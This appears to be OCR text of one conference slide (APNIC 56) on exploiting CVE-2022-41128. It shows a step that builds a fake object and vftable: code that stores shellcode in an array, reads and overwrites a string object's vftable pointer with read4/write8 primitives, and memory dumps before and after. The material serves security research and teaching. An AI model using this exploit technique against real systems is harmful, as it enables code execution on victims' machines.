 2.11 CVE-2022-41128
APNIC 56 30
Presenter Ann...
(Step 3) Create fake object and fake vftable
① Allocate String Object
b[53][1] = literal_string,
b[53][3] = compound_string,
b[53][2] = shellcode;
b[53]
0x7FFD38F845A0
0x1815F1BBC40
...
0x10
0x1815F1BE000
0x1815F1BE000
...
0x10
0x11
...
b[53][1] 0x1815DA923D0
b[53][2] 0x18966E6A980
b[53][3] 0x1815DB26D80
Literal String Object
0x1815DA923D0
0x7FFD38F86E88 Vftable
0x18967096C40 Type Pointer
0x1 Size
0x1815da923f0 Buffer Pointer
...
② Write b[56] Data Buffer Address
to Literal String Object vftable
//lsop - literal string object pointer -> b[53][1]
lsop = {
addr_low: read4(b[52][32] + 32, b[52][33]),
addr_high: read4(b[52][32] + 36, b[52][33])
},
...
// b[52][176] + 24, b[52][177] (b[56] Data Buffer Address)
// Overwrite to literal string object vftable
write8(lsop.addr_low, lsop.addr_high, b[52][176] + 24, b[52][177]);
```
b[56]
0x7FFD38F88090
0x1815F1B6B80
...
0x10
0x18966F67D10
0x18966F67D10
...
0x10
0x11
...
Data
0x18966F67D28
(b[56][0])
Literal String Object
(Changed)
0x18966F67D28
0x18967096C40
0x1
0x1815da923f0
...
zoom
20